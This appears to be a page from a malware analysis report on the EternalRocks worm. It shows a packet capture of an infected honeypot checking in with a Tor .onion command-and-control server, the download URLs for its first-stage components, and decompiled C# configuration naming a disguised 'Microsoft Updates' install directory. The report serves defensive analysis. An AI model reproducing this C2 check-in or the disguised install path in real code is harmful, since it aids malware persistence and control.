Wireshark · Follow TCP Stream (tcp.stream eq 10) · wireshark_BB4D8F73-C6BC-4BBA-B799-8CFA9979EA3F_20170517232259_a03376
...............ubgdgno5eswkhmpy.onion.P..........GET /updates/shadowsinstalled?version=1,55 HTTP/1.0
Host: ubgdgno5eswkhmpy.onion
HTTP/1.1 200 OK
Date: Thu, 18 May 2017 00:42:36 GMT
Server: Apache/2.2.31 (Amazon)
X-Powered-By: PHP/5.6.30
Set-Cookie: CAKEPHP=g97frusfc95obo1ra42f51oql3; expires=Thu, 18-May-2017 04:42:36 GMT; Max-Age=14400; path=/; HttpOnly
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
!
Downloading required .NET components (first stage)
http://api.nuget.org/packages/taskscheduler.2.5.23.nupkg
http://api.nuget.org/packages/sharpziplib.0.86.0.nupkg # in newer variants
Appendix
Decompilation of an older sample
C# source # 1ee894c0b91f3b2f836288c22ebeab44798f222f17c255f557af2260b8c6a32d
public class Globals
{
    public static double myVersion = 1.27;

    public static double dVersion = 1.0;

    public static string sInstallDirectory = "C:\\Program Files\\Microsoft Updates";

    public static string sOnion = "http://ubgdgno5eswkhmpy.onion";
}
Network traffic capture (PCAP)
Windows 7 x64 SP1 Honeypot # initial exploitation capture (2017-05-17)
Yara rules
EternalRocks.yara
Debug strings
C:\Program Files (x86)\Microsoft Visual Studio\VB98\VB6.OLB
C:\Users\tmc\Documents\DownLoader\Project1.vbp
7/9